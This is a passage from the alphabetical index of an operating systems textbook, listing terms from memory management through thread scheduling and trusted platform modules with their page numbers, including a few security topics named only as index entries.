 Mechanism vs. policy, 165, 997–998  
 Memory, 24–27  
 interleaved, 525  
 Memory compaction, 189  
 Memory deduplication, 489, 494  
 Memory descriptor list, 950  
 Memory hierarchy, 181  
 Memory management, 181–254  
 Linux, 753–767  
 Windows, 927–942  
 Memory management algorithm  
 best fit algorithm, 193  
 first fit, 192  
 next fit algorithm, 192  
 quick fit algorithm, 193  
 worst fit algorithm, 193  
 Memory management API calls in Windows, 931–932  
 Memory management system calls in Linux, 756  
 Memory management unit, 28, 196  
 I/O, 491  
 Memory management with bitmaps, 191  
 Memory management with linked lists, 192–194  
 Memory management with overlays, 194  
 Memory manager, 181, 889  
 Memory migration, pre-copy, 497  
 Memory overcommitment, 489  
 Memory page, 194  
 Memory pressure, 938  
 Memory virtualization, 486–490  
 Memory-allocation mechanism, Linux, 761–763  
 Memory-mapped file, 756  
 Memory-mapped I/O, 340–344  
 Memory-resident virus, 669

- Mesh, multicomputer, 547
- Message passing, 144–146
- Message-passing interface, 146
- Metadata, file, 271
- Metafile, Windows, 412
- Method, 407, 582
- Metric units, 79–80
- MFT (*see* Master File Table)
- Mickey, 399
- Microcomputer, 15
- Microkernel, 65–68, 995–997
- Microkernels vs. hypervisors, 483–485
- Microsoft Development Kit, 865
- Microsoft disk operating system, 15
- Middleware, 568
  - document-based, 576–577
  - file-system-based, 577–582
  - object-based, 582–584
- Migration, live, 497
- Mimicry attack, 697
- Miniport, 893
- MINIX, 14
  - history, 719–720
- MINIX 3, 66–68, 719–720
- MINIX file system, 775–776, 785–786
- Minor device, 59, 768
- Minor device number, 363
- Minor page fault, 204
- MinWin, 863
- Missing block, 312
- Mitigation, 973
- Mkdir, 54, 57, 783
- Mmap, 654, 757, 813, 853
- MMU (*see* Memory Management Unit)
- Mobile code, 698
  - encapsulating, 697–703
- Mobile computer, 19–20
- Model-based intrusion detection, 695–697
  - static, 695
- Modeling multiprogramming, 95–97
- Modern software development kit, 865
- Modified bit, 200
- ModifiedPageWriter, 939, 941
- Modules in Linux, 774
- Monitor, 137–144
- Monitor/mwait instruction, 539
- Monoalphabetic substitution cipher, 620
- Monolithic operating system, 63–64
- Moore, Gordon, 527
- Moore’s law, 527
- Morris, Robert, 674–676
- Morris worm, 674–676
- Motif, 402
- Mount, 43, 54, 58, 59, 796
- Mounted device, 351
- Mouse software, 398–399
- MPI (*see* Message-Passing Interface)
- MS-DOS, 15, 16, 320, 858
- MSDK (*see* Microsoft Development Kit)
- Multicomputer, 545–566
- Multicomputer hardware, 546–550
- Multicomputer load balancing, 563–566
- Multicomputer scheduling, 563
- Multicomputer topology, 547–549
- Multicore chip, 527–530
  - heterogeneous, 529–530
  - programming, 530
- Multicore CPUs, virtualization
- MULTICS (*see* MULTiplexed Information and computing service)
- Multilevel page table, 205–207
- Multilevel security, 612–615
- Multiple processor systems, 517–589
- Multiple programs without memory abstraction, 183
- Multiple queue scheduling, 161
- Multiplexed information and computing service
  - 13, 49, 50, 65, 243–247, 714
- Multiplexing, resource, 6
- Multiprocessor, 86–87, 520–545
  - directory-based, 525–527
  - master-slave, 532–533
  - NUMA, 525–527
  - omega network, 523–524
  - shared-memory, 520–545
  - space sharing, 542–543
  - symmetric, 533–534
  - UMA, 520–525
- Multiprocessor hardware, 520–530
- Multiprocessor operating system, 36, 531–534
- Multiprocessor scheduling, 539–545
  - affinity, 541
  - co-scheduling, 544
  - gang, 544–545
  - smart, 541
  - two-level, 541
- Multiprocessor synchronization, 534–537
- Multiprogramming, 11, 86, 95–97
- Multiqueue network cards, 551
- Multistage switching network, 523–525
- Multithreaded and multicore chip, 23

Multithreaded Web server, 100–101  
 Multithreaded word processor, 99–100  
 Multithreading, 23–24, 103  
 Multitouch, 415  
 Munmap, 757  
 Murphy's law, 120  
 Mutation engine, 690  
 Mutex, 132–134  
 Mutexes in Pthreads, 135–137  
 Mutual exclusion, 121
 

- busy waiting, 124
- disabling interrupts, 122–123
- lock variable, 123
- Peterson's solution, 124–125
- priority inversion, 128
- sleep and wakeup, 127–130
- spin lock, 124
- strict alternation, 123–124
- TSL instruction

 Mutual exclusion with busy waiting, 122  
 Mythical man month, 1018–1019

**N**

Naming, 999–1001  
 Naming transparency, 579–580  
 National Security Agency, 13  
 Native NT, API, 868–871  
 NC-NUMA (*see* Non Cache-coherent NUMA)  
 Nested page table, 488  
 Netbook, 862  
 Network, nonblocking, 522  
 Network device, 774  
 Network File System, 297, 792–798  
 Network File System architecture, 792–793  
 Network File System implementation, 795–798  
 Network File System protocol, 794–795  
 Network File System V4, 798  
 Network hardware, 568–572  
 Network interface, 548–550  
 Network operating system, 18  
 Network processor, 530, 549–550  
 Network protocol, 574, 574–576  
 Network services, 572–574  
 Networking, Linux, 769–770  
 Next fit algorithm, 192  
 NFS (*see* Network File System)  
 NFS implementation, 795

NFU (*see* Not Frequently Used algorithm)  
 Nice, 747, 852  
 No memory abstraction, 181–185  
 Node-to-network interface communication, 551–552  
 Non cache-coherent NUMA, 525  
 Nonblocking call, 554–556  
 Nonblocking network, 522  
 Noncanonical mode, 395  
 Nonce, 626  
 Noncontrol-flow diverting attack, 648–649  
 Nonpreemptable resource, 437  
 Nonpreemptive scheduling, 153  
 Nonrepudability, 596  
 Nonresident attribute, 956  
 Nonuniform memory access, 520, 925  
 Nonvolatile RAM, 387  
 Nop sled, 642  
 Not frequently used page replacement algorithm, 214  
 Not recently used page replacement algorithm, 210–211  
 Notification event, Windows, 918  
 Notification object, 886  
 NRU (*see* Not Recently Used page replacement)  
 NSA (*see* National Security Agency)  
 NT file system, 265–266  
 NT namespace, 870  
 NtAllocateVirtualMemory, 869  
 NtCancelIoFile, 947  
 NtClose, 900, 901  
 NtCreateFile, 869, 901, 946, 947  
 NtCreateProcess, 867, 869, 915, 922, 978, 979  
 NtCreateThread, 869, 915  
 NtCreateUserProcess, 916, 919, 920, 921, 922  
 NtDeviceIoControlFile, 947  
 NtDuplicateObject, 869  
 NtFlushBuffersFile, 947  
 NTFS (*see* NT File System)  
 NtFsControlFile, 947, 963  
 NtLockFile, 947  
 NtMapViewOfSection, 869  
 NtNotifyChangeDirectoryFile, 947, 963  
 Ntoskrnl.exe, 864  
 NtQueryDirectoryFile, 946  
 NtQueryInformationFile, 947  
 NtQueryVolumeInformationFile, 947  
 NtReadFile, 899, 946  
 NtReadVirtualMemory, 869  
 NtResumeThread, 916, 922  
 NtSetInformationFile, 947  
 NtSetVolumeInformationFile, 947  
 NtUnlockFile, 947

- NtWriteFile, 899, 946
  - NtWriteVirtualMemory, 869
  - Null pointer dereference attack, 653
  - NUMA (*see* NonUniform Memory Access)
  - NUMA multiprocessor, 525–527
  - NX bit, 644
- O**
- ObCreateObjectType, 903
  - Object, 582
    - security, 605
  - Object adapter, 583
  - Object cache, 762
  - Object file, 75
  - Object manager, 870, 888
  - Object manager implementation, 894–896
  - Object namespace, 898–905
  - Object request broker, 582
  - Object-based middleware, 582–584
  - ObOpenObjectByName, 901
  - Off line operation, 9
  - Omega network, 523–524
  - One-shot mode, clock, 389
  - One-time password, 631
  - One-way function, 609, 622
  - One-way hash chain, 631
  - Ontogeny recapitulates phylogeny, 47–50
  - Open, 54, 56, 57, 116, 272, 278, 297, 320, 333, 366, 437, 443, 608, 696, 718, 768, 781, 785, 786, 795, 796, 798
  - Open-file-description table, 789
  - Opendir, 280
  - OpenGL, 529
  - OpenSemaphore, 897
  - Operating system
    - Android, 802–849
    - BSD, 717–718
    - embedded, 37
    - guest, 477
    - handheld device, 36
    - history, 6–20
    - host, 477
    - Linux, 713–802
    - mainframe, 35
    - MD-DOS, 858
    - Me, 859
    - MINIX, 14, 66–68, 719–720, 775–776, 785–786
    - monolithic, 63–64
    - MS-DOS, 858
    - multiprocessor, 36
    - OS/2, 859
    - PDP-11, 715–716
    - personal computer, 36
    - real time, 37–39
    - sensor node, 27
    - server, 35–36
    - smart card, 38
    - System V, 717
    - UNIX, 14
    - UNIX 32V, 717
    - UNIX v7 323–325
    - Vista, 862–863
    - Win32, 860
    - Windows 2000, 17, 861
    - Windows 3.0, 860
    - Windows 7, 863, 863–864
    - Windows 8, 857–976
    - Windows 95, 16, 859
    - Windows 98, 16, 859
    - Windows ME, 17, 859
    - Windows NT, 16, 859, 860
    - Windows NT 4.0, 861
    - Windows Vista, 17, 862–863
    - Windows XP, 17, 861
  - Operating system as a resource manager, 5–6
  - Operating system as an extended machine, 4–5
  - Operating system concepts, 38–50
  - Operating system defined, 1
  - Operating system design, 981–1027
    - difficulties, 983–985
    - goals, 982–983
    - interfaces, 985–993
    - principles, 985–987
    - system-call interface, 991–993
    - trends, 1022–1026
    - useful techniques, 1005–1010
  - Operating system implementation, 993–1010
  - Operating system issues for power management, 419–425
  - Operating system paradigm, 987–983
  - Operating system performance, 1010–1018
    - caching, 1015–1016
    - exploiting locality, 1017
    - hints, 1016
    - optimize the common case, 1017–1018
    - space-time trade-offs, 1012–1015



- Operating system structure, 62–73, 993–997
    - client-server, 68
    - client-server system, 995–997
    - exokernel, 73, 995
    - extensible system, 997
    - layered, 64–65
    - layered system, 993–994
    - microkernel, 65–68
    - virtual machine, 69–72
  - Operating system type, 35–38
  - Operating systems security, 599–602
  - Optimal page replacement algorithm, 209–210
  - Optimize the common case, 1017
  - ORB (*see* Object Request Broker)
  - Orthogonality, 998–999
  - OS X, 16
  - OS/2, 859
  - OS/360, 11
  - Ostrich algorithm, 443
  - Out instruction, 341
  - Out-of-memory killer, Android, 813–814
  - Output software, 399–416
  - Overcommitting memory, 489
  - Overlapped seek, 369
  - Overlay, 194
  - Overwriting virus, 666
- P**
- P operation on semaphore, 130
  - PAAS (*see* Platform As A Service)
  - Package manager, Android, 826
  - Packet switching, 547–548
  - PAE (*see* Physical Address Extension)
  - Page, memory, 194, 196
  - Page allocator, Linux, 761
  - Page daemon, Linux, 764
  - Page descriptor, Linux, 760
  - Page directory, 207, 251
  - Page directory pointer table, 207
  - Page fault, 198
    - guest-induced, 487
    - hypervisor-induced, 487
    - major, 204
    - minor, 204
  - Page fault frequency page replacement algorithm, 224
  - Page fault handling, 233–235
    - Page frame, 196
    - Page frame number, 200
      - Windows, 939
    - Page frame number database, Windows, 939
    - Page frame reclaiming algorithm, 764, 765
    - Page map level 4, 207
    - Page replacement algorithm, 209–222
      - aging, 214
      - clock, 212–213
      - first-in, first-out, 211
      - global, 223–224
      - least recently used, 213–214
      - Linux, 765–767
      - local, 222–223
      - not frequently used, 214
      - not recently used, 210–211
      - optimal, 209–210
      - page fault frequency, 224–225
      - second-chance, 212
      - summary, 221
      - Windows, 937–939
      - working set, 215
      - WSClock, 219
    - Page sharing, content-based, 494
      - transparent, 494
    - Page size, 225–227
    - Page table, 196–198, 198–201
      - extended, 488
      - large memory, 205–208
      - multilevel, 205–207
      - nested, 488
      - shadow, 486
    - Page table entry, 199–201
      - Windows, 937
    - Page-fault handling, Windows, 934–937
    - Page table walk, 204
    - Pagefile, Windows, 930–931
    - Paging, 195–208
      - algorithms, 209–222
      - basics, 195–201
      - copy on write, 229
      - design issues, 222–233
      - fault handling, 233–235
      - implementation issues, 233–240
      - instruction backup, 235–236
      - large memories, 205–208
      - Linux, 764–765
      - locking pages, 237
      - separation of policy and mechanism, 239–240
      - shared pages, 228–229

- Paging daemon, 232
- Paradigm, data, 989–991
  - operating system, 987–993
- Parallel bus architecture, 32
- Parallels, 474
- Parasitic virus, 668
- Paravirt op, 485
- Paravirtualization, 72, 476, 483
- Parcel, Android, 821
- Parent process, 90, 734
- Parse routine, 898
- Partition, 59, 879
- Passive attack, 600
- Password security, 628–632
- Password strength, 628–629
- Patchguard, 974
- Path name, 43, 277–280
  - absolute, 277
  - relative, 278
- Pause, 93, 739
- PC, 15
- PCI bus (*see* Peripheral Component Interconnect)
- PCIe (*see* Peripheral Component Interconnect Express)
- PCR (*see* Platform Configuration Register)
- PDA (*see* Personal Digital Assistant)
- PDE (*see* Page-Directory Entry)
- PDP-1, 14
- PDP-11, 49
- PDP-11 UNIX, 715
- PEB (*see* Process Environment Block)
- Per-process items, 104
- Per-thread items, 104
- Perfect shuffle, 523
- Performance, 1010–1018
  - caching, 1015–1016
  - exploiting locality, 1017
  - file system, 314–319
  - hints, 1016
  - optimize the common case, 1017–1018
  - space-time trade-offs, 1012–1015
- Periodic real-time system, 164
- Peripheral component interconnect, 32
- Peripheral component interconnect express, 32–33
- Persistence, file, 264
- Personal computer operating system, 36
- Personal digital assistant, 36
- Personal firewall, 687
- Peterson’s algorithm, 124–125
- PF (*see* Physical Function)
- PFF (*see* Page Fault Frequency algorithm)
- PFN (*see* Page Frame Number)
- PFRA (*see* Page Frame Reclaiming Algorithm)
- Phase-change memory, 909
- Physical address, guest, 488
  - host, 488
- Physical address extension, 763
- Physical dump, file system, 308
- Physical function, 493
- Physical memory management, Linux, 758–761
  - Windows, 939–942
- PID (*see* Process IDentifier)
- Pidgin Pascal, 137
- Pinned memory, 759
- Pinning pages in memory, 237
- Pipe, 44, 782
  - Linux, 735
- Pipeline, 21
- PKI (*see* Public Key Infrastructure)
- Plaintext, 620
- Platform as a service, 496
- Platform configuration register, 625
- PLT (*see* Procedure Linkage Table)
- Plug and play, 33, 889
- Pointer, 74
- POLA (*see* Principle of Least Authority)
- Policy, 67
- Policy vs. mechanism, 165, 997–998
  - paging, 239–240
- Polling, 354
- Polymorphic virus, 689–691
- Pop-up thread, 114–115, 556
- Popek, Gerald, 474
- Port number, 686
- Portable C compiler, 716
- Portable UNIX, 716–717
- Portscan, 597
- Position-independent code, 231
- POSIX, 14, 50–62, 718
- POSIX threads, 106–108
- Power management, 417–426
  - application issues, 425–426
  - battery, 424–425
  - CPU, 421–423
  - display, 420
  - driver interface, 425
  - hard disk, 420–421
  - hardware issues, 418–419
  - memory, 423
  - operating system issues, 419–425

- Power management (*continued*)
  - thermal management, 424
  - Windows, 964–966
  - wireless communication, 423–424
- PowerShell, 876
- Pre-copy memory migration, 497
- Preamble, 340
- Precise interrupt, 349–351
- Preemptable resource, 436
- Preemptive scheduling, 153
- Prepaging, 216
- Present/absent bit, 197, 200
- Primary volume descriptor, 327
- Principal, security, 605
- Principle of least authority, 603
- Principles of operating system design, 985–987
- Printer daemon, 120
- Priority inversion, 128, 927
- Priority scheduling, 159–161
- Privacy, 596, 598
- Privileged instruction, 475
- Proc file system, 792
- Procedure linkage table, 645
- Process, 39–41, 85–173, 86
  - blocked, 92
  - CPU-bound, 152
  - I/O-bound, 152
  - implementation, 94–95
  - Linux, 740–746
  - ready, 92
  - running, 92
  - Windows, 908–927
- Process behavior, 151–156
- Process control block, 94
- Process creation, 88–90
- Process dependency, Android, 847
- Process environment block, 908
- Process group, Linux, 735
- Process hierarchy, 91–92
- Process ID, 53
- Process identifier, Linux, 734
- Process lifecycle, Android, 846
- Process management API calls in Windows, 914–919
- Process management system calls, 53–56
- Process management system calls in Linux, 736–739
- Process manager, 889
- Process model, 86–88
  - Android, 844
- Process scheduling
  - Linux, 746–751
  - Windows, 922–927
- Process state, 92
- Process switch, 159
- Process table, 39, 94
- Process termination, 90–91
- Process vs. program, 87
- Process-level virtualization, 477
- Processes in Linux, 733–753
- Processor, 21–24
- Processor allocation algorithm, 564–566
  - graph-theoretic, 564–565
  - receiver-initiated, 566
  - sender-initiated, 565–566
- ProcHandle, 869
- Producer-consumer problem, 128–132
  - with messages, 145–146
  - with monitors, 137–139
  - with semaphores, 130–132
- Program counter, 21
- Program status word, 21
- Program vs. process, 87
- Programmed I/O, 352–354
- Programming with multiple cores, 530
- Project management, 1018–1022
- Prompt, 46
- Proportionality, 155
- Protected process, 916
- Protection, file system, 45
- Protection command, 611
- Protection domain, 603–605
- Protection hardware, 48–49
- Protection mechanism, 596
- Protection ring, 479
- Protocol, 574
  - communication, 460
  - NFS, 794
- Protocol stack, 574
- Pseudoparallelism, 86
- PSW (*see* Program Status Word)
- PTE (*see* Page Table Entry)
- Pthreads, 106–108
  - function calls, 107
  - mutexes, 135–137
- Public key infrastructure, 624
- Public-key cryptography, 621–622
- Publish/subscribe, model, 586
- PulseEvent, 919
- Python, 73

## Q

Quality of service, 573  
 Quantum, scheduling 158  
 QueueUserAPC, 885  
 Quick fit algorithm, 193

## R

R-node, NFS, 796  
 Race condition, 119–121, 121, 656  
 RAID (*see* Redundant Array of Inexpensive Disks)  
 RAM (*see* Random Access Memory)  
 Random access memory, 26  
 Random-access file, 270  
 Raw block file, 774  
 Raw mode, 395  
 RCU (*see* Read-Copy-Update)  
 RDMA (*see* Remote DMA)  
 RDP (*see* Remote Desktop Protocol)  
 Read, 23, 39, 50, 50–51, 51, 54, 57, 60, 67,  
   100, 101, 106, 110, 111, 174, 271, 273,  
   275, 280, 297, 298, 299, 352, 363, 580,  
   581, 603, 696, 718, 725, 747, 756, 767, 768,  
   781, 782, 785, 788, 789, 795, 796, 797, 802  
 Read ahead, block, 317–318  
   NFS, 797  
 Read only memory, 26  
 Read-copy-update, 148–149  
 Read-side critical section, 148  
 Readdir, 280, 783  
 Readers and writers problem, 171–172  
 ReadFile, 961  
 Ready proces, 92  
 Real time, 390  
 Real-time, hard, 38  
   soft, 38  
 Real-time operating system, 37–38, 164  
   aperiodic, 165  
   periodic, 164  
 Real-time scheduling, 164–167  
 Recalibration, disk, 384  
 Receiver, Android, 833–834  
 Receiver-initiated processor allocation, 566  
 Reclaiming memory, 488–490  
 Recovery console, 894  
 Recovery through killing processes, 450  
 Recycle bin, 307  
 Red queen effect, 639  
 Redirection of input and output, 46  
 Redundant array of inexpensive disks, 371–375  
   levels, 372  
   striping, 372  
 Reentrancy, 1009  
 Reentrant code, 118, 361  
 Reference monitor, 602, 700  
 Referenced bit, 200  
 Referenced pointer, 896  
 ReFS (*see* Resilient File System)  
 Regedit, 876  
 Registry, Windows, 875–877  
 Regular file, 268  
 Reincarnation server, 67  
 Relative path, 777  
 Relative path name, 278  
 ReleaseMutex, 918  
 ReleaseSemaphore, 918  
 Releasing dedicated devices, 366  
 Relocation, 184  
 Remapping, interrupt, 491–492  
 Remote attestation, 625  
 Remote desktop protocol, 927  
 Remote direct memory access, 552  
 Remote procedure call, 556–558, 816, 864  
   implementation, 557–558  
 Remote-access model, 577  
 Rename, 273, 280, 333  
 Rendezvous, 145  
 Reparse point, 954  
   NTFS, 961  
 Replication in DSM, 561  
 Request matrix, 446  
 Request-reply service, 573  
 Requirements for virtualization, 474–477  
 Research, deadlocks, 464  
   file systems, 331–332  
   input/output, 426–428  
   memory management, 252–253  
   multiple processor systems, 587–588  
   operating systems, 77–78  
   processes and threads, 172–173  
   security, 703–704  
   virtual machine, 514–515  
 Research on deadlock, 464  
 Research on file systems, 331  
 Research on I/O, 426–427  
 Research on memory management, 252  
 Research on multiple processor systems, 587

Research on operating systems, 77–78  
 Research on security, 703  
 Research on virtualization and the cloud, 514  
 Reserved page, Windows, 929  
 ResetEvent, 918  
 Resilient file system, 266  
 Resistive screen, 414  
 ResolverActivity, 837  
 Resource, 436–439  
   nonpreemptable, 437  
   preemptable, 436  
   X, 403  
 Resource access, 602–611  
 Resource acquisition, 437–439  
 Resource allocation graph, 440–441  
 Resource deadlock, 439  
   conditions for, 440  
 Resource graph, 445  
 Resource trajectory, 450–452  
 Resource vector  
   available, 446  
   existing, 446  
 Response time, 155  
 Restricted token, 909  
 Return-oriented programming, 645–647, 973  
 Return to libc attack, 645–647, 973  
 Reusability, 1008  
 Rewinddir, 783  
 Right, 603  
 RIM Blackberry, 19  
 Ritchie, Dennis, 715  
 Rivest-Shamir-Adelman cipher, 622  
 Rmdir, 54, 57, 783  
 Rock Ridge extensions, 329–331  
 Role, ACL, 606  
 Role of experience, 1021  
 ROM (*see* Read Only Memory)  
 Root, 800  
 Root directory, 43, 276  
 Root file system, 43  
 Rootkit, 680–684, application  
   blue pill, 680  
   firmware, 680  
   hypervisor, 680  
   kernel, 680  
   library, 681  
   Sony, 683–684  
 Rootkit detection, 681–683  
 ROP (*see* Return-Oriented Programming)  
 Round-robin scheduling, 158–159

Router, 461, 571  
 RPC (*see* Remote Procedure Call)  
 RSA cipher (*see* Rivest-Shamir-Adelman cipher)  
 Running process, 92  
 Runqueue, Linux, 747  
 Rwx bit, 45

## S

SAAS (*see* Software As A Service)  
 SACL (*see* System Access Control List)  
 Safe boot, 894  
 Safe state, 452–453  
 Safety, hypervisor, 475  
 Salt, 630  
 SAM (*see* Security Access Manager)  
 Sandboxing, 471, 698–700  
 SATA (*see* Serial ATA)  
 Scan code, 394  
 Schedulable real-time system, 165  
 Scheduler, 149  
 Scheduler activation, 113–114, 912  
 Scheduling, 149–167  
   introduction, 150–156  
   multicomputer, 563  
   multiprocessor, 539–545  
   real-time, 164–167  
   thread, 166–167  
   when to do, 152  
 Scheduling algorithm, 149, 153  
   aging, 162  
   batch system, 156–158  
   categories, 153  
   fair-share, 163–164  
   first-come, first-served, 156–157  
   goals, 154–156  
   guaranteed, 162  
   interactive system, 158–164  
   introduction, 150–156  
   lottery, 163  
   multiple queues, 161  
   nonpreemptive, 153  
   priority, 159–161  
   round-robin, 158–159  
   shortest job first, 157–158  
   shortest process next, 162  
   shortest remaining time next, 158  
 Scheduling group, 927

- Scheduling mechanism, 165
- Scheduling of processes
  - Linux, 746–751
  - Windows, 922–927
- Scheduling policy, 165
- Script kiddie, 599
- Scroll bar, 406
- SCSI (*see* Small Computer System Interface)
- SDK (*see* Software Development Kit)
- Seamless data access, 1025
- Seamless live migration, 497
- Second system effect, 1021
- Second-chance page replacement algorithm, 212
- Secret-key cryptography, 620–621
- Section, 869, 873
- SectionHandle, 869
- Secure hash algorithm, 623
- Secure virtual machine, 476
- Security, 593–705
  - Android, 838–844
  - authentication, 626–638
  - controlling access, 602–611
  - defenses against malware, 684–704
  - insider attacks, 657–660
  - outsider attacks, 639–657
  - password, 628–632
  - use of cryptography, 619–626
- Security access manager, 875
- Security calls
  - Linux, 801
  - Windows, 969–970
- Security by obscurity, 620
- Security descriptor, 868, 968
- Security environment, 595–599
- Security exploit, drive-by-download, 639
- Security ID, 967
- Security in Linux, 798–802
  - introduction, 798–800
- Security in Windows, 966–975
- Security mitigation, 973
- Security model, 611–619
- Security reference monitor, 890
- Security system calls in Linux, 801
- Seek, 271
- Segment, 241
- Segmentation, 240–252
  - implementation, 243
  - Intel x86, 247–252
  - MULTICS, 243–247
- Segmentation fault, 205
- Select, 110, 111, 175
- Self-map, 921
- Semantics of file sharing, 580–582
- Semaphore, 130, 130–132
- Send and receive, 553
- Sender-initiated processor allocation, 565–566
- Sensitive instruction, 475
- Sensor-node operating system, 37
- Separate instruction and data space, 227–28
- Separation of policy and mechanism, 165, 997–998
  - paging, 239–240
- Sequential access, 270
- Sequential consistency, 580–581
- Sequential consistency in DSM, 562–563
- Sequential process, 86
- Serial ATA, 4, 29
- Serial ATA disk, 369
- Serial bus architecture, 32
- Server, 68
- Server operating system, 35–36
- Server stub, 557
- Service, Android, 831–833
- Service pack, 17
- Session semantics, 582
- SetEvent, 918, 919
- Setgid, 802
- SetPriorityClass, 923
- SetSecurityDescriptorDacl, 970
- SetThreadPriority, 923
- Setuid, 604, 802, 854
- Setuid bit, 800
- Setuid root programs, 641
- Sewage spill, 598
- Sfc, 312
- SHA (*see* Secure Hash Algorithm)
- SHA-1 (*see* Secure Hash Algorithm)
- SHA-256 (*see* Secure Hash Algorithm)
- SHA-512 (*see* Secure Hash Algorithm)
- Shadow page table, 486
- Shared bus architecture, 32
- Shared files, 290–293
- Shared hosting, 70
- Shared library, 63, 229–231
- Shared lock, 779
- Shared page, 228–229
- Shared text segment, 756
- Shared-memory multiprocessor, 520–545
- Shell, 1–2, 39, 45–46, 726–728
- Shell filter, 727
- Shell magic character, 727

- Shell pipe symbol, 728
- Shell pipeline, 728
- Shell prompt, 726
- Shell script, 728
- Shell wild card, 727
- Shellcode, 642
- Shim, 922
- Short name, NTFS, 957
- Shortest job first scheduling, 157–158
- Shortest process next scheduling, 162
- Shortest remaining time next scheduling, 158
- Shortest seek first disk scheduling, 380
- SID (*see* Security ID)
- Side-by-side DLLs, 906
- Side-channel attack, 636
- Sigaction, 739
- Signal, 139, 140, 356
  - alarm, 40
  - Linux, 735–736
- Signals in multithreaded code, 118
- Signature block, 623
- Silver bullet, lack of, 1022
- SIMMON, 474
- Simonyi, Charles, 408
- Simple integrity property, 615
- Simple security property, 613
- Simulating LRU in software, 214
- Simultaneous peripheral operation on line, 12
- Single indirect block, 324, 789
- Single interleaving, 378
- Single large expensive disk, 372
- Single root I/O virtualization, 492–493
- Single-level directory system, 276
- Singularity, 907
- Skeleton, 582
- Skew, disk, 376
- Slab allocator, Linux, 762
- SLED (*see* Single Large Expensive Disk)
- Sleep, 128, 130, 140, 179
- Sleep and wakeup, 127–130
- Small computer system interface, 33
- Smart card, 634
- Smart card operating system, 38
- Smart scheduling, multiprocessor, 541
- Smartphone, 19–20
- SMP (*see* Symmetric MultiProcessor)
- Snooping, bus, 528
- SoC (*see* System on a Chip)
- Socket, 917
  - Berkeley, 769
- Soft fault, 929, 936
- Soft miss, 204
- Soft real-time system, 38, 164
- Soft timer, 392–394
- Software as a service, 496
- Software development kit, Android, 805
- Software fault isolation, 505
- Software TLB management, 203–205
- Solid state disk, 28, 318
- Sony rootkit, 683–684
- Source code virus, 672
- Space sharing, multiprocessor, 542–543
- Space-time trade-offs, 1012–1015
- Sparse file, NTFS, 958
- Special file, 44, 767
  - block, 268
  - character, 268
- Spin lock, 124, 536
- Spinning vs. switching, 537–539
- Spooler directory, 120
- Spooling, 12, 367
- Spooling directory, 368
- Spyware, 676–680
  - actions taken, 679
  - browser hijacking, 679
  - drive-by-download, 677
- Square-wave mode, clock, 389
- SR-IOV (*see* Single Root I/O Virtualization)
- SSD (*see* Solid State Disk)
- SSF (*see* Shortest Seek First disk scheduling)
- St. Exupéry, Antoine de, 985–986
- Stable read, 386
- Stable storage, 385–388
- Stable write, 386
- Stack canary, 642–644
- Stack pointer, 21
- Stack segment, 56
- Standard error, 727
- Standard input, 727
- Standard output, 727
- Standard UNIX, 718
- Standby list, 930
- Standby mode, 965
- Star property, 613
- Starting processes, Android, 845
- Starvation, 169, 463–464
- Stat, 54, 57, 782, 786, 788
- Stateful file system, NFS, 798
- Stateful firewall, 687
- Stateless file system, NFS, 795

- Stateless firewall, 686
  - Static relocation, 185
  - Static vs. dynamic structures, 1002–1003
  - Steganography, 617–619
  - Storage allocation, NTFS, 958–962
  - Store manager, Windows, 941
  - Store-and-forward packet switching, 547–548
  - Stored-value card, 634
  - Strict alternation, 123–124
  - Striping, RAID, 372
  - Structure, operating system, 993–997
  - Stuxnet attack on nuclear facility, 598
  - Subject, security, 605
  - Substitution cipher, 620
  - Subsystem, 864
  - Subsystems, Windows, 905–908
  - Summary of page replacement algorithms, 221–22
  - Superblock, 282, 784, 785
  - SuperFetch, 934
  - Superscalar computer, 22
  - Superuser, 41, 800
  - Supervisor mode, 1
  - Suspend blocker, Android, 810
  - Svchost.exe, 907
  - SVID (*see* System V Interface Definition)
  - SVM (*see* Secure Virtual Machine)
  - Swap area, Linux, 765
  - Swap file, Windows, 942
  - Swapper process, Linux, 764
  - Swappiness, Linux, 766
  - Swapping, 187–190
  - Switching multiprocessor, 523–525
  - SwitchToFiber, 910
  - Symbian, 19
  - Symbolic link, 281, 291
  - Symmetric multiprocessor, 533–534
  - Symmetric-key cryptography, 620–621
  - Sync, 316, 317, 767
  - Synchronization, barrier, 146–148
    - Linux, 750–751
    - multiprocessor, 534–537
    - Windows, 917–919
  - Synchronization event, Windows, 918
  - Synchronization object, 886
  - Synchronization using semaphores, 132
  - Synchronized method, Java, 143
  - Synchronous call, 553–554
  - Synchronous I/O, 352
  - Synchronous vs. asynchronous communication, 1004–1005
  - System access control list, 969
  - System bus, 20
  - System call, 22, 50–62
  - System-call interface, 991
  - System calls (*see also* Windows API calls)
    - directory management, 57–59
    - file management, 56–57
    - Linux file system, 780–783
    - Linux I/O, 770–771
    - Linux memory management, 756–758
    - Linux process management, 736–739
    - Linux security, 801
    - miscellaneous, 59–60
    - process management, 53–56
  - System on a chip, 528
  - System process, Windows, 914
  - System structure, Windows, 877–908
  - System V, 14
  - System V interface definition, 718
  - System/360, 10
- ## T
- Tagged architecture, 608
  - Task, Linux, 740
  - TCB (*see* Trusted Computing Base)
  - TCP (*see* Transmission Control Protocol)
  - TCP/IP, 717
  - Team structure, 1019–1021
  - TEB (*see* Thread Environment Block)
  - Template, Linda, 585
  - Termcap, 400
  - Terminal, 394
  - Terminal server, 927
  - TerminateProcess, 91
  - Test and set lock, 535
  - Text segment, 56, 754
  - Text window, 399–400
  - THE operating system, 64–65
  - Thermal management, 424
  - Thin client, 416–417
  - Thompson, Ken, 715
  - Timer, high resolution, 747
  - Thrashing, 216
  - Thread, 97–119
    - hybrid, 112–113
    - kernel, 111–112
    - Linux, 743–746



- Thread (*continued*)
    - user-space, 108–111
    - Windows, 908–927
  - Thread environment block, 908
  - Thread local storage, 908
  - Thread management API calls in Windows, 914–919
  - Thread of execution, 103
  - Thread pool, Windows, 911–914
  - Thread scheduling, 166–167
  - Thread table, 109
  - Thread usage, 97–102
  - Threads, POSIX, 106–108
  - Threat, 596–598
  - Throughput, 155
  - Tightly coupled distributed system, 519
  - Time, 54, 60
  - Time bomb, 658
  - Time of check to time of use attack, 656–657
  - Time of day, 390
  - Time sharing, multiprocessor 540–542
  - Timer, 388
  - Timesharing, 12
  - TinyOS, 37
  - TLB (*see* Translation Lookaside Buffer)
  - TOCTOU (*see* Time Of Check to Time Of Use attack)
  - Token, 874
  - Top-down implementation, 1003–1004
  - Top-down vs. bottom-up implementation, 1003–1004
  - Topology, multicomputer, 547–549
  - Torvalds, Linus, 14, 720
  - Touch screen, 414–416
  - TPM (*see* Trusted Platform Module)
